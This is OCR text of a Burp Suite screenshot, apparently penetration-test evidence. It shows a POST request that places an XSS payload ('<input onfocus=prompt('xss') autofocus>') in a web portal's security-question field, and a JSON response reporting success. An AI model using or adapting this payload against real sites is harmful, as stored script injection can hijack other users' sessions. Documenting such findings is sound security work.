 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Logger++ Bypass WAF Deserialization Scanner
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http:// 9080 ?
Request
Raw Params Headers Hex
POST /portal/userset/pwdmanage.do?method=modifyPwdProtect HTTP/1.1
Host: :9080
Content-Length: 61
Origin: http:// 9080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http:// 9080/portal/userset/userinfo.do?method=initUserSetting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FF37FD23E3C0B7AB114A11D9CB39CFCA
Connection: close
question=<input+onfocus=prompt('xss')+autofocus>&answer=11111
? < + > & 1 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/json;charset=UTF-8
Date: Mon, 12 Aug 2019 04:35:38 GMT
Connection: close
Server: VPS
Content-Length: 57
{success:true,__msg:'密保修改成功！',__msgcode:''}
? < + > Type a search term 0 matches
Ready 204 bytes | 31 millis